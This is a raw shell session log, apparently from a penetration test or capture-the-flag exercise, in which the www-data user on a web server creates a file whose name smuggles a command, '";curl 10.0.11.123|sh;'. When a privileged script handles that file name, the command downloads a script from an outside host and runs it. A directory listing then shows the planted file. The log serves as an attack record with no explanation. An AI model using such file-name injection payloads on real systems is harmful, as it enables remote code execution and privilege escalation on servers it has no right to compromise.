 www-data@ip-172-16-0-51:~/html$ touch '";curl 10.0.11.123|sh;'
www-data@ip-172-16-0-51:~/html$ ls -la
total 44
-rw-rw-r-- 1 www-data www-data    0 Jan 16 20:45 '";curl 10.0.11.123|sh;'
drwxr-xr-x 6 www-data www-data 4096 Jan 16 20:45  .
drwxr-xr-x 3 root     root     4096 Feb  1  2023  ..
drwxr-xr-x 6 www-data www-data 4096 Feb  1  2023  app
-rw-r--r-- 1 www-data www-data  606 Feb  1  2023  bootstrap.php
-rw-r--r-- 1 www-data www-data  384 Feb  1  2023  composer.json
-rw-rw-r-- 1 www-data www-data 4389 Feb  1  2023  composer.lock
-rw-r--r-- 1 www-data www-data  606 Feb  1  2023  config.php
drwxr-xr-x 3 www-data www-data 4096 Feb  1  2023  public
drwxr-xr-x 2 www-data www-data 4096 Jan  4  2023  src
drwxrwxr-x 6 www-data www-data 4096 Feb  1  2023  vendor
www-data@ip-172-16-0-51:~/html$